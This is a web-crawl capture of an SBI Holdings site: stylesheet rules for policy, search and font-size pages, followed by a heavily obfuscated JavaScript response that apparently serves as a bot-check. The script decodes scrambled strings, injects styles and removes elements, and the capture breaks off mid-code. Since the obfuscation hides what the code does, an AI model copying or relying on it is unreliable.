	margin-left: 30px;
}

.policy #main .article-body .item ol{
	margin-left: 15px;
}

.policy #main .article-body .item ol li{
	padding-left: 15px;
	text-indent: -19px;
}

.policy #main .article-body .item ol.nest{
	margin-left: 1px;
}

.policy #main .article-body h3{
	margin-left: -10px;
	border-style: none;
}

.policy #main .article-body h3.top{
	margin-top: -2px;
	margin-left: -10px;
	border-style: none;
}

.handle #main .article-body h4{
	margin-top: 30px;
	margin-left: 15px;
	font-weight: normal;
}

.handle #main .article-body .uketsuke h4{
	margin-top: 8px;
	margin-left: 10px;
	font-weight: bold;
}

.privacy #main .article-body h4{
	margin-left: 0px;
}


dl.privacy-mark{
	width: 410px;
	margin-top: 30px;
	margin-left: 223px;
}

dl.privacy-mark dt{
	float: left;
	width: 80px;
}

dl.privacy-mark dd{
	padding-top: 18px;
	padding-left: 5px;
}

p.privacy-last{
	clear: both;
	padding-bottom: 10px;
	text-align: right;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

dl.privacy-contact dt{
	float: left;
	padding-left: 0px;
}

dl.privacy-contact dd{
	padding-bottom: 5px;
	padding-left: 2.5em;
}

dl.uketsuke-contact dt{
	float: left;
	padding-left: 15px;
}

dl.uketsuke-contact dd{
	padding-bottom: 0px;
	padding-left: 3.5em;
}

p.handle-last{
	text-align: right;
}

.uketsuke{
	padding-top: 15px;
}

/* search */
.search #option{
	height: 19px;
}

.search h1{
	display: none;
}

.search-area{
	clear: both;
	padding-left: 10px;
	border: 1px solid #D4D4D4;
	background-color: #f3f3f3;
}

.search .search-area{
	width: 850px;
	margin-top: 10px;
	padding-top: 15px;
	padding-bottom: 12px;
}

/* for modern browser */
html>body.search .search-area{
	width: 838px;
	zoom: 1;
}

.search-area:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.search div.bottom{
	padding-bottom: 15px;
}

.search .search-result form,
.search .search-result-list form{
	float: left;
	padding: 0px;
	margin: 0px;
	font-size: 0%;
}

.sitemap .index form input,
.search .search-result form input,
.search .search-result-list form input{
	vertical-align: middle;
}

.search .search-result form input.textfield,
.search .search-result-list form input.textfield{
	width: 166px;
	margin-right: 5px;
}

.search .search-result p.result{
	font-weight: 800;
	clear: both;
	margin: 0px;
	padding: 10px 0px 0px 0px;
}

*+html body.search .search-result p.result{
	padding: 0px;
}

.search .search-result-list p.result{
	display: none;
}

.search #main{
	float: left;
	clear: both;
	margin-top: 20px;
	margin-bottom: 30px;
}

.search #sub{
	float: right;
	margin-top: 20px;
	margin-bottom: 20px;
}

.search-group{
	margin-bottom: 15px;
	margin-left: 10px;
}

.search-result-one .search-group{
	margin-top: 20px;
	margin-bottom: 15px;
	margin-left: 10px;
}

.search-group:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.search-group dt.logo{
	float: left;
	padding-top: 5px;
}

.search-group dd.description{
	padding-top: 1px;
	padding-left: 20px;
	margin-left: 162px;
	border-left-color: #558CFF;
	border-left-style: solid;
	border-left-width: 2px;
}

.search-group dd.description ul{
	margin-top: 6px;
}

.search-group dd.description ul li{
	margin-right: 20px;
	display: inline;
}

.search-group dd.description ul li a.blank{
	padding-left: 14px;
	background-image: url(../img/href-blank.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.search-group dd.description ul li a.news{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.service #main p.list-link,
.search .search-result p.list-link{
	padding-left: 10px;
	margin-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
	line-hight: 1.0em;
}

.search #main h2{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	margin-top: 30px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: none;
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-position: 0px 0px;
	background-repeat: repeat-x;
}

dl.search-site{
	padding-left: 10px;
	margin-top: 15px;
}

dl.search-site dt{
}

dl.search-site dt a{
	padding-left: 18px;
}

dl.search-site dd{
	padding-right: 20px;
	padding-left: 25px;
}

dl.search-site cite{
	font-style: normal;
	color: #597700;
}

dl.search-news{
	padding-left: 10px;
	margin-top: 15px;
}

dl.search-news dt{
	float: left;
}

dl.search-news .date{
	padding-left: 15px;
}

dl.search-news dd{
	padding-right: 20px;
	padding-left: 8em;
}

dl.search-news dl{
	padding-left: 0px;
	margin-top: 0px;
}

dl.search-news dl dt{
	float: none;
}

dl.search-news dl dd{
	padding-right: 0px;
	padding-left: 0px;
}

.search .search-result p.bottom{
	margin-top: 12px;
}

.search p.sbirobo{
	margin-top: 10px;
	text-align: right;
}

.search #focus{
	background-color: #EAF0FF;
}

.search #focus-body{
	padding: 0px 5px 5px 5px;
	background-color: #EAF0FF;
	background-image: url(../img/search-result-sub-bg-footer.gif);
	background-position: 0 100%;
	background-repeat: no-repeat;
}

.search #focus h4{
	padding: 7px 10px;
	margin: 5px 0px 0px 0px;
	border: 1px solid #D4D4D4;
	background-color: #FFFFFF;
	background-image: url(../img/search-result-sub-headline-bg.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

.search #focus h4 span{
	font-weight: 100;
}

.search #focus ul{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-right-color: #D4D4D4;
	border-right-style: solid;
	border-right-width: 1px;
	border-left-color: #D4D4D4;
	border-left-style: solid;
	border-left-width: 1px;
	background-color: #FFFFFF;
}

.search #focus ul li{
	margin-top: 3px;
}

.search #focus p{
	padding-top: 11px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	border-right-color: #D4D4D4;
	border-right-style: solid;
	border-right-width: 1px;
	border-bottom-color: #D4D4D4;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-left-color: #D4D4D4;
	border-left-style: solid;
	border-left-width: 1px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: url(../img/search-result-sub-line.gif);
	background-position: 50% 0px;
	background-repeat: no-repeat;
}

.search #focus p a{
	padding-left: 17px;
	background-position: 0px 0.0em;
	background-repeat: no-repeat;
}

.search #focus p.open a{
	background-image: url(../img/list-plus.gif);
}

.search #focus p.close a{
	background-image: url(../img/list-minus.gif);
}

.search .search-result dl.searchpath,
.search .search-result-list dl.searchpath{
	float: left;
	width: 580px;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 2px;
	padding-left: 0px;
	display: inline;
	margin-left: 20px;
}

.search .search-result dl.searchpath dt,
.search .search-result-list dl.searchpath dt{
	float: left;
	line-height: 1.5em;
}

.search .search-result dl.searchpath dd,
.search .search-result-list dl.searchpath dd{
 	padding-left: 4.5em;
}

.search .search-result dl.searchpath dd ul,
.search .search-result-list dl.searchpath dd ul{
	line-height: 1.5em;
}

.search .search-result dl.searchpath dd li,
.search .search-result-list dl.searchpath dd li{
	display: inline;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 0px;
	
}

.search .search-result dl.searchpath li.title,
.search .search-result-list dl.searchpath li.title{
	font-weight: bold;
}

.search .search-result dl.searchpath li a,
.search .search-result-list dl.searchpath li a{
	padding-right: 10px;
	background: url(../img/topicpath.gif) no-repeat 100% 50%;
	white-space: nowrap;
}

.search .search-result-list #main h2{
	margin-top: 0px;
}

/* toggle navigators list */
.search p.close {
	display: none;
}

.search ul li.over5 {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/font-medium.css
body_size: 1008
content:
@charset "utf-8";



/*

Site Name: SBI Holdings, Inc.

Description: font size medium

*/



/*M*/

.update #main .article-body .more a,

#main table.IPO01-list,

#main table.IPO-list td,

#main table.IPO-list th,

.assetmanagement .ipo #main h4.head-naked,

#main .disclosureList th,

#main .disclosureList td,

table.article-list th,

table.article-list td,

#home #sub dl dd,

.publicity-index p.more,

#focus h4,

.search-area p,

.recruitment-form #main .article-body .privacy-article h5,

#sub,

#main h4,

#main h3,

#main h2,

#main{

	font-size: 14px;

}



ul.pageswitch{

	font-size: 15px;

}



/*L*/

.effort .index .effort #main h2,

.article h1{

	font-size: 16px;

}



/*S*/

.share .market_value_top #main p.notice,

.search .search-result dl.searchpath,

.search .search-result-list dl.searchpath,

.recruit #main p.pagetop,

.pts #main .article-body .description,

#main .disclosureList th .data,

#main .box-menu ul,

.kojin #main #kojin-list,

.sbichannel dl.information,

table.financials-table th span,

p.attention,

.rss .attention,

.search #focus p,

dl.search-site cite,

p.indent,

p.more,

ol.summary,

.faq-category p.pagetop,

.faq #sub #menu li,

.news-index dl.article-list dd dl dd,

.acrobat,

#home #sub #pmark dd,

#sub #menu ul li,

#servicesite  .content ul li,
#servicesite  .cnt ul li{

	font-size: 12px;
}



.rss dl.reader dt,

#main table.IPO01-list th,

#main table.IPO01-list td,

#main table.IPO-list td,

table.IPO-list th,

.share .market_value_top #main p.notice,

.sbichannel .summary,

.sbichannel dl.information,

.publicity-index #main table.article-list td dd p,

.operating .highlight #main dl.summary,

.sitemap .index #main ul li,

.rss .attention dd,

.rss dl.browser,

.faq .faq-category #main dl.article-list dd,

.faq .faq-category #main .other-faq dt,

.search #focus ul,

.search #main dl,

#main .article-body .privacy-article ul,

#stage .summary ul li,

.news-article .article-body ul li,

#home #sub dl dd,

.business .index .box-menu dl,

ul#details,

#sub #menu ul li,

.update #main h2,

dl.news-list dt,

dl.news-list dd,

.article-body,

dl#news-list dd,

.question-list dd,

.question-list dt,

.article-list ul li,

.article h1,

table.article-list th,

dl.article-list dt,

dl.article-list dd{

	line-height: 150%;

}



.news .article-body{

	line-height: 180%;

}



dl.article-list dd dt{



}


#font-size dd ul li{

	float: left;

	display: inline;

	margin-left: 2px;

	text-indent: -9999px;

	height: 19px;

	width: 19px;

}



#font-size dd ul li a{

	display: block;

	width: 19px;

	height: 19px;

}



#font-size dd ul li.font-small a:link,

#font-size dd ul li.font-small a:visited{

	background-image: url(../img/font-resize-small.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-small a:hover{

	background-image: url(../img/font-resize-small-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:link,

#font-size dd ul li.font-medium a:visited{

	background-image: url(../img/font-resize-medium-active.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:hover{

	background-image: url(../img/font-resize-medium-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:link,

#font-size dd ul li.font-large a:visited{

	background-image: url(../img/font-resize-large.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:hover{

	background-image: url(../img/font-resize-large-on.gif);

	background-repeat: no-repeat;

}





/* resize */

#home #main p.more a{

	left: 417px;

	top: -1.7em;

}



.investors-index #main p.more a{

	left: 500px;

	top: -1.7em;

}



.investors-index #main p.rss a{

	top: -1.4em;

	left: 585px;

}



--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/english/company/group/sbiig.html?evfw=sNsvCtfX1IKFLGOh
body_size: 242711
content:
(function(){(function(){var W={};function v(B){var z,Q,Z,q,J,G,Y,W0,W1,W2,W3,W4,W5,W6,W7,W8,W9,WW,Wv,Ww,Wu,WF,WB,Wj,WT,WS,Wp,Wf,Wz,Wk,WK,WC,WM=[]['join']();function WP(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa='zT7u8EZKhcLWN5ogkJDt0a1iSBleRfq6yUdrPMI29GbVmsQp4x3CvjFnYHAXOw+/=',Wg='',WI=0x0;for(WG=WE['replace'](/[^A-Za-z0-9\+\/\=]/g,'');WI<WG['length'];)WV=Wa['indexOf'](WG['charAt'](WI++))<<0x2|(Wi=Wa['indexOf'](WG['charAt'](WI++)))>>0x4,Wn=(0xf&Wi)<<0x4|(WX=Wa['indexOf'](WG['charAt'](WI++)))>>0x2,Wh=(0x3&WX)<<0x6|(Wr=Wa['indexOf'](WG['charAt'](WI++))),Wg+=B['String']['fromCharCode'](WV),0x40!==WX&&(Wg+=B['String']['fromCharCode'](Wn)),0x40!==Wr&&(Wg+=B['String']['fromCharCode'](Wh));return Wg=B['decodeURIComponent'](Wg);}function WR(WE){return W5?new W5(WE):W5;}function WN(WE,WV){return WE['indexOf'](WV)!=-0x1;}function WQ(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['u']['t'],WD=WA;for(Wa=WE;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function WU(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['o']()['i'](),WD=WE;for(Wa=WD;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function We(WE){var WV,Wn,Wh,Wi,WX,Wr;try{if(typeof B['URL']===W2&&typeof B['URLSearchParams']===W2)return new B['URL'](WE,B['location']['href'])['href'];}catch(Wa){}function WG(){var Wg=B['location']['href'],WI=Wg['split']('/'),Wx=WI[0x0],WA=WI[0x2],WD=WI['slice'](0x3,WI['length']-0x1);return[Wx,WA,'/'+(WD['length']?WD['join']('/')+'/':'')];}if(WV=WG(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](WE))return WE;if(WE['indexOf']('//')===0x0)return WV[0x0]+WE;if(WE['charAt'](0x0)==='/')return WV[0x0]+'//'+WV[0x1]+WE;for(Wn=WV[0x2]['split']('/'),Wn['pop'](),Wh=WE['split']('/'),Wi=0x0;Wi<Wh['length'];Wi++)WX=Wh[Wi],WX==='..'?Wn['length']>0x1&&Wn['pop']():WX==='.'||WX===''||Wn['push'](WX);return Wr=Wn['join']('/'),WE['slice'](-0x1)==='/'&&(Wr+='/'),WV[0x0]+'//'+WV[0x1]+Wr;}function WZ(WE){var WV,Wn,Wh=B['location']['pathname'],Wi=Ww['h']['l']||Ww['p'](),WX=Ww['v']();return Wi==null||Wi===Z?Wh+'?'+WX+'='+WE:(WV=Ww['m'](),Wn=Z,Wn=WV==='/'?Wi:WV+Wi,Wn+'?'+WX+'='+WE);}function Wq(WE){var WV=new B['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=WV['exec'](B['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=B['parseInt'](version[0x1]),!B['isNaN'](version)&&version<WE);}function WJ(){return!(!B['MSInput'+'MethodContext']||!W9['documentMode'])||Wq(0xf);}function Wm(WE,WV){var Wn,Wh,Wi,WX,Wr;function WG(Wa){var Wg=new B['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Z)),WI=Wa['match'](Wg);return WI&&WI[0x5];}return Wn=We(WE),Wh=WG(Wn),Wh!=null?Wn=Wh:(Wi=Wn['indexOf']('?'),Wi!=-0x1&&(Wn=Wn['substring'](0x0,Wi)),WX=Wn['indexOf'](';'),WX!=-0x1&&(Wn=Wn['substring'](0x0,WX))),Wn['charAt'](0x0)=='.'&&(Wn=Wn['substring'](0x1,Wn['length'])),Wn['charAt'](0x0)!='/'&&(Wn='/'+Wn),Wr=Wn['indexOf'](WV),Wr!=-0x1&&WV!='/'&&(Wn=Wn['substring'](WV['length'],Wn['length'])),Wn;}function WH(WE,WV,Wn){var Wh=WG;(function(Wa,Wg){var WI=WG,Wx=Wa();while(!![]){try{var WA=-parseInt(WI(0x113))/0x1*(parseInt(WI(0x1ae))/0x2)+parseInt(WI(0x138))/0x3+-parseInt(WI(0x14d))/0x4+-parseInt(WI(0x185))/0x5*(parseInt(WI(0x15d))/0x6)+-parseInt(WI(0xe8))/0x7+-parseInt(WI(0xf0))/0x8*(-parseInt(WI(0x10e))/0x9)+parseInt(WI(0x1bb))/0xa;if(WA===Wg)break;else Wx['push'](Wx['shift']());}catch(WD){Wx['push'](Wx['shift']());}}}(Wi,0x7798b));function Wi(){var Wa=['uFrNd','sFfow','qf1kjSkgCSk2','XDDnd','WOddUG','WOK','dJDxY','IMAGr','fTdo','rl%G','19385WQOUGZ','prototype','WRe','ASvWh','CYuJS','BNrJZ','xmk+hCo+','fwOOW','p8P0','UStlD','RjhwQ','WRldNCkjW5C','QtZyU','SbdIX','M@wJ','^HCo','7Glh','61ZG','x2ScdW7dLuyrqSkPWQng','opgFQ','MVQmK','MLNiX','0ATI','tvzVB','jwjHy','AgHoj','HgBTn','zkHug','TDLAu','!sX!','AJPHl','slice','Xoamk','W50IjcVdH3tdNW','WEFqE','lcKl','xS!N','JoWg','zxqg','zJ83','CPgPj','8zzNRWJ','XgZuc','JVLDy','grfEb','x8kuW6NdUSoesmoPW7C','&haC','charCodeAt','EITCd','PYXSn','fTyR','BRnzs','NgjdU','Hynuu','23852540NXSRxL','uf7dQeldQs03C8oO','j37k','XGGkk','mmjJQ','fVJAV','hO3w','QIGvA','W61Et3G','HvNjn','WOO','ljBrn','D^mj','mYULg','waHfV','mVoLn','GxAV','HzHj','crWGT','^Nnp','DvTD','charAt','NkfZC','S&8q','kzbRM','rOQah','QPQip','cVRXQ','w4ze','GOgIx','WLwIt','fu3cJJpcJCkAjmoeW5Tkta','3|0|4|1|2','zBQbo','brupW6xcVKXhWRe','lNBXT','MBVKc','rfBBh','Xlcly','GKCrr','evfw','KEBBI','vd5R','o%s@','4V1y','W5G','JeHLP','PubPw','EkdZj','W5FcPrBcTCkEACoKWR8','ZWYtt','bDqTv','jtsU','&6^C','pCog','WRNcG0xcKeL7','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','WP0','GlDIK','WOq','3580696FLlXtP','dt#p','lqhab','mHtKt','eOqTR','tBKtX','kVVrd','VRYLr','121200SaVxiN','ePdk','Mbgma','m2RT','yvpz','qkWnU','WOS','pmtNG','W6C','TtAP','MyIFW','WP7dUGP6jW','%1iO','bRFeY','AZ2w','SsiBd','#KVH','FhgO','emoqWOVcICkWhSknWPtcLa','gHGbP','AojdZ','Ywlui','WQJMt','aIUCz','HsoDu','DiECm','G^av','9vNN','iRkeY','AqgS','180IGUOSu','Bn4q','push','lSkey2PTh25fW5a1WQNdUKajhvBcK0VdVmoOWQxdIW','Shi9','217993CsPHxA','amoZWQFdR3ldGSo+W6ijWRu','kLYeK','JEGUw','gCoaFdBcIq','ksLPL','xfKyz','pFlYL','VSyXQ','kjFqq','lCzlZ','LYovj','AtgTe','icRDg','3%4C','JGZhO','length','kiBUL','iUhZf','2|4|1|3|0|5','fromCharCode','SAhex','CZxCr','gNikF','PQhOo','DejEl','%MfU','UXKTx','vzzGj','uwMk','DISOQ','f8orW7VcHqvrnbOVWRyKW6Cws2fxk8kQ','4MiB','WRJdJmkhwv/cGmoXWOtcSW0','zosBp','zARgR','GghnI','1646148ASHQiX','W6WtiSkE','Nfleo','gSI2','noRSy','RGEJz','atsQC','dLfXp','cyuKs','hmMat','W484nSoxFY/cNG','W4zrD8ksWRmJW6X0v8o0','t81#','MMvW','TRAcS','W6ZdJ3ONWP7dR3VcLa','CFjVD','rXUaG','WQn4EbFcMgOIrmk9WO0','f8uM','zSMHa','2197732QJzuIs','fzl6','sGaGT','PEdF','JxqJo','cF9s','ROnku','W4C','WOXyW4yg','joSzd','tCk9WQVcHSkhlSkUcbWuW7xdLSoUna','join','jC#l','wzhVQ','IiKm','W6pcLfnUWQDxWR7cP8kX','1260HIhtkz','jsqEe','WQ7dS8orWQldTX3dNbTBW4P1ethcQHGrW6Pyf8kI','split','xYTTyJqGWOhcR8oOvmoE','W4q','0emB','nnyDm','YzRPO','AMfsy','nxWCn','DEaFV','oZcJl','kmoB','ANnzu','OjpGg','BolDk','VVJbI','DCwLw','WPGdwmkMW77dJq','GuozY','W6S','HZ8L','rlkEM','vq6Q','W7iHWRjZAY/cVLOLgq','aeWcS','qCjQM','h4I5','NAWcn'];Wi=function(){return Wa;};return Wi();}var WX=function(Wa){var Wg=WG,WI={'xfKyz':function(Wd,v0){return Wd-v0;},'Xoamk':function(Wd,v0){return Wd+v0;},'sFfow':function(Wd,v0){return Wd===v0;},'JToly':Wg(0x140),'AojdZ':function(Wd,v0){return Wd(v0);},'XDDnd':function(Wd,v0){return Wd+v0;},'gHGbP':Wg(0x12d),'crWGT':Wg(0x195),'IMAGr':'x16L','YzRPO':Wg(0x1cf),'jsqEe':function(Wd,v0,v1){return Wd(v0,v1);},'ROnku':Wg(0x15b),'fwOOW':function(Wd,v0,v1){return Wd(v0,v1);},'GlDIK':function(Wd,v0){return Wd%v0;},'pFlYL':function(Wd,v0){return Wd<v0;},'AMfsy':function(Wd,v0){return Wd==v0;},'GghnI':function(Wd){return Wd();},'SAhex':Wg(0x142),'pCcjM':Wg(0x17f),'ASvWh':'omo+WR8','mmjJQ':'fYmyxh3cOv1QWRGKW75Bc8kVuW','rfBBh':Wg(0xd9),'lNBXT':'WPzbW6tdP8oQW7xdVvDRomog','OjpGg':Wg(0x187),'oDumB':Wg(0x132),'eOqTR':Wg(0x197),'DISOQ':Wg(0x117),'CPgPj':Wg(0x14a),'kiBUL':'iSkIW4aM','aiNzL':Wg(0xf8),'DiECm':Wg(0x162),'NAWcn':Wg(0xe7),'Ywlui':Wg(0x1b2),'noRSy':Wg(0x15f),'JeHLP':Wg(0x161),'TUHgP':Wg(0x1a7),'ljBrn':function(Wd,v0){return Wd>v0;},'qCjQM':function(Wd,v0){return Wd-v0;},'pmtNG':function(Wd,v0){return Wd*v0;},'icRDg':'KWJsY','kjFqq':function(Wd,v0){return Wd+v0;},'gNikF':function(Wd,v0){return Wd+v0;},'QIGvA':function(Wd,v0,v1){return Wd(v0,v1);},'MBVKc':function(Wd,v0,v1){return Wd(v0,v1);},'YFmpl':function(Wd,v0,v1){return Wd(v0,v1);},'rOQah':function(Wd,v0,v1){return Wd(v0,v1);},'SquEB':function(Wd,v0,v1){return Wd(v0,v1);},'zosBp':function(Wd,v0,v1){return Wd(v0,v1);},'grfEb':function(Wd,v0,v1){return Wd(v0,v1);},'xfDdY':function(Wd,v0,v1){return Wd(v0,v1);},'CZxCr':'yvpz'};function Wx(Wd){var v0=Wg,v1=[];for(var v2=0x0,v3=Wd[v0(0x123)];v2<v3;v2++){v1['push'](String[v0(0x127)](WI[v0(0x119)](WI[v0(0x1a5)](Wd['charAt'](v2)[v0(0x1b4)](0x0)*0x4,0x70),0x4)));}return v1['join']('');}var WA=0x0,WD=WA,Wo=WA,Wt=WA,Wc=WA,Ws,WY=WA,Wb=WA,Wl=0x3;function WL(Wd,v0){var v1=Wg,v2={'sGaGT':function(v6,v7,v8){return v6(v7,v8);},'rXUaG':function(v6,v7){return v6!==v7;},'aVbxn':WI[v1(0x103)],'iRkeY':function(v6,v7,v8){return v6(v7,v8);},'lCzlZ':function(v6,v7,v8){return v6(v7,v8);},'oZcJl':function(v6,v7,v8){return v6(v7,v8);},'VHEJT':WI[v1(0x1cd)],'JGZhO':function(v6,v7){return v6+v7;},'RZMTJ':WI[v1(0x182)],'lgrMx':WI[v1(0x165)],'Mbgma':v1(0xc8),'jwjHy':'PEdF','waHfV':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'iUhZf':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'hmMat':function(v6,v7,v8){return v6(v7,v8);},'JxqJo':WI[v1(0x153)],'BRnzs':function(v6,v7,v8){return v6(v7,v8);},'wzhVQ':v1(0x1a2),'cVRXQ':v1(0x1c7),'vzzGj':v1(0x1b7),'VleKY':function(v6,v7,v8){var v9=v1;return WI[v9(0x18c)](v6,v7,v8);},'qkWnU':v1(0x144),'RdjOG':v1(0x1d2),'HsoDu':function(v6,v7){return v6-v7;},'dLfXp':function(v6,v7){return v6%v7;},'bRFeY':function(v6,v7){return v6%v7;},'DCwLw':function(v6,v7){return v6-v7;},'HgBTn':function(v6,v7){return v6-v7;},'HvNjn':function(v6,v7){return v6>>v7;},'LYovj':function(v6,v7){return v6+v7;},'WLwIt':function(v6,v7){return v6-v7;},'DejEl':function(v6,v7){return v6<v7;},'rwktf':function(v6,v7){return v6(v7);},'kzbRM':function(v6,v7){return v6%v7;},'ANnzu':function(v6,v7){var v8=v1;return WI[v8(0xe6)](v6,v7);},'opgFQ':function(v6,v7){var v8=v1;return WI[v8(0x11a)](v6,v7);},'BolDk':function(v6,v7){var v8=v1;return WI[v8(0x166)](v6,v7);},'wGHpK':v1(0xdf)},v3=v0['slice'](Wd,Wd),v4=WI[v1(0x137)](WO),v5=function(v6){var v7=v1;return WO[v7(0x186)][WO['prototype'][v3][0x0]]=+new WO[(v7(0x186))][v3][0x17](),v4[v6];};return WL=function(v6,v7){var v8=v1,v9={'GcaOm':function(vM,vP){return vM+vP;},'VukXz':function(vM,vP){return vM<vP;},'AJPHl':function(vM,vP){return vM(vP);}};if(WI[v8(0x17c)](v8(0x1c8),WI['JToly'])){var vW={'Tcgnv':function(vM,vP,vR){var vN=v8;return v2[vN(0x14f)](vM,vP,vR);},'zkHug':v8(0x1c7),'EkdZj':function(vM,vP,vR){return vM(vP,vR);},'HDQKr':function(vM,vP,vR){return vM(vP,vR);},'QPQip':function(vM,vP,vR){return vM(vP,vR);},'JEGUw':v8(0xd8)},vv,vw,vu,vF,vB,vj;typeof _0x1806e9===_0x2c67f8&&(vv=v2[v8(0x149)](_0x2e0f38[v2[v8(0x14f)](_0x123229,0x38,v2['aVbxn'])](v2[v8(0x10c)](_0x518a73,0x32,v8(0x195))),-0x1)?v2[v8(0x11d)](_0x372e47,0x25,v8(0x1c1)):v2[v8(0x169)](_0x2fc54a,0x32,v2['VHEJT']),_0x4bcccd+=v2['JGZhO'](vv,_0x5789d8(0x4c,v2['RZMTJ']))+_0x348af4[_0x220ca8(0x48,'fzl6')]()),vw=_0x17cde5[_0x46d420(0x1c,'lcKl')](_0x234183(0x3b,'4V1y')),vw&&vw[_0x1536e1(0x23,v8(0x193))][v2['lCzlZ'](_0x2a5e21,0x4a,v8(0x10f))](vw),vu=_0x23eb25[_0x189790(0x16,v8(0x10a))](_0xe83177(0x2d,v2['lgrMx'])),vu[v2['lCzlZ'](_0x1ec090,0x36,v8(0xd6))]=_0x56e40a(0x2e,v8(0x184)),vu[_0x789558(0x44,v2[v8(0xf2)])]=_0x1429da(0x3b,v8(0xd8)),vF=v2['JGZhO'](_0x3cfec3(0x26,v2[v8(0x19d)])+v2[v8(0x1c9)](_0x718525,0x4f,v8(0xf4))+_0x42bfb9,v2[v8(0x125)](_0x5ab04b,0x4d,v8(0x10d)))+_0x5e2c55(0x3c,'^Nnp'),vu[v2[v8(0x141)](_0x39e356,0x20,v8(0x19b))]?vu[v2['lCzlZ'](_0x1a3491,0x20,v8(0x19b))][_0x20a62f(0x4b,v2[v8(0x151)])]=vF:vu[_0x9b0f01(0x40,v8(0xf9))](_0xce70bd[_0x108452(0x2b,'9vNN')](vF)),vB=_0x7f6f6e[_0x2ef067(0x42,v8(0x1a2))](_0xb67845(0x27,v8(0x179)))[0x0]||_0x1f5aab[v2[v8(0x1b8)](_0x5390aa,0xf,v8(0x173))],vB[_0x22d171(0x40,v8(0xf9))](vu),vj=_0x24269f[_0x383f47(0x42,v2[v8(0x15a)])](v2['iRkeY'](_0x3d2149,0x45,v8(0x133)))[0x0]||_0x5550ea[_0x5284bf(0x42,v8(0x1a2))](_0x513f3e(0x27,v8(0x179)))[0x0],vj&&v2[v8(0x122)](_0x57d75e(0x3d,v8(0x1b7))+vj[v2[v8(0x141)](_0x4b2922,0x43,v2[v8(0xc7)])],_0x3610dc(0x3d,v2[v8(0x12f)]))[_0x74c54b(0x38,v8(0x12d))](v2['VleKY'](_0x1e08b5,0x13,'gSI2'))<0x0&&(vj[_0x192197(0x43,'D^mj')]+=v2['sGaGT'](_0xee4f69,0x35,v2[v8(0xf5)])),_0x2ed1de[_0xcfae2b(0x47,v2['RdjOG'])](function(){var vM=v8;vj&&(vj[vW['Tcgnv'](_0x14427b,0x43,vW[vM(0x1a0)])]=vj[_0x23c1cc(0x43,vM(0x1c7))][vW[vM(0xdc)](_0x51f06e,0x34,vM(0x196))](/(^|\s)lt_g3f7Xz($|\s)/,vW['HDQKr'](_0x430c7c,0x3d,vM(0x1b7)))[vW[vM(0xc6)](_0x254eb9,0x34,vM(0x196))](/^\s+|\s+$/g,''));var vP=_0x1ea59f[_0x1168d6(0x1c,'lcKl')](vW['EkdZj'](_0xc9ab76,0x3b,vW[vM(0x116)]));vP&&vP[_0x2d580c(0x23,vM(0x193))][_0x38cebf(0x4a,'Bn4q')](vP);},0x3e8);}else{v6=v6-0xf;var vT=WI[v8(0x104)](v5,v6);if(WL[v3]===undefined){var 